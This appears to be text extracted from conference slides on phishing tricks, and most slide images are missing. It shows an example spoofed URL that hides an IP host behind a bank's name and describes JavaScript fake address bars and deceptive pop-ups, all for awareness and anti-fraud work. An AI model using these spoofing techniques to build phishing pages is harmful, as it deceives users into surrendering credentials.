Scammers occasionally use other ports to hide their location.

Example: http://www.citibankonline.com:ac-KTtF4BD6y4TZlcv6GT5D @64.29.173.91:8034/

<userinfo> = http://www.citibankonline.com:ac-KTtF4BD6y4TZlcv6GT5D  $\langle$ host $> 64.29.173.91$  (IP Address)  $<$ port $>$  = :8034



## Tricks Used in Fraudulent Web Sites





# Continuing to Spoof the Company



### Real eBay site

Conference on Email and Anti-Spam July 30-31, 2004 © MailFrontier 2004

arribada/eBay/ISAPI/SignIn.htm

## Fake Address Bar



In the example above, JavaScript opens second browser window that looks like a small white window with a fake URL in it. This new browser window is placed over the real address bar.

Another method uses JavaScript to close the address bar and uses a table in the Web page to show a fake address bar in the first row and the rest of the fraudulent Web page in the second row.



# Using Pop-Ups



### Fraudulent pop-ups over real sites.



## Buying Time to Access Accounts





## New Trends & Conclusion

New scam threat at EBay Hackers obtained information on some customers

Carrie Kirby, Chronicle Staff Writer

The hackers were able to download customer information including names, email addresses, home addresses and transaction information. This data can now be used in fraudulent emails not only to personalize the salutation, but also to reference recent transactions, making them even more convincing.

By analyzing the tricks used by the scammers, we are better equipped to create technology that can surmount Internet fraud.



## The MailFrontier Phishing IQ Test

http://survey.mailfrontier.com/survey/quiztest.html (10 Questions)

Based on results from over 83,450 Respondents (subset of total responses):

- 26.7% of the people were fooled across all respondents and all questions.
- Only 13.8 % of respondents answered all questions correctly.

*Respondents misclassified fraud as good email and good email as fraud.*

